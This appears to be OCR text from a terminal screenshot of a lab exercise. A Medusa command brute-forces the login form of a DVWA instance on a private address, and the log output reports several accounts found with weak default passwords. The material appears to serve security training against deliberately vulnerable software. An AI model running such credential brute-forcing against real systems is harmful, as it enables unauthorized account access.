 Session Actions Edit View Help
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M http \ -m PAGE : 'dvwa\login.php' \ -m FORM
'username=^USER&password=^PASS^&Login=login' \ -m 'FAIL=Login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-28 17:44:46 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2
of 4, 1 complete) Password: 123456 (1 of 4 complete)
2025-10-28 17:44:46 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: 123456 [SUCCE
SS]
2025-10-28 17:44:46 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of
4, 2 complete) Password: 123456 (1 of 4 complete)
2025-10-28 17:44:46 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: admin Password: 123456 [SUCCESS]
2025-10-28 17:44:46 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of
4, 3 complete) Password: 123456 (1 of 4 complete)
2025-10-28 17:44:46 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: root Password: 123456 [SUCCESS]
2025-10-28 17:44:46 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of
4, 4 complete) Password: msadmin (1 of 4 complete)
2025-10-28 17:44:47 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: msadmin [SUCCESS]
2025-10-28 17:44:47 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2
of 4, 5 complete) Password: password (2 of 4 complete)
2025-10-28 17:44:47 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: password [SUC
CESS]
2025-10-28 17:44:47 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of
4, 6 complete) Password: 123456 (2 of 4 complete)
2025-10-28 17:44:47 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: 123456 [SUCCESS]
2025-10-28 17:44:47 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of
4, 7 complete) Password: password (3 of 4 complete)
2025-10-28 17:44:47 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: password [SUCCESS
]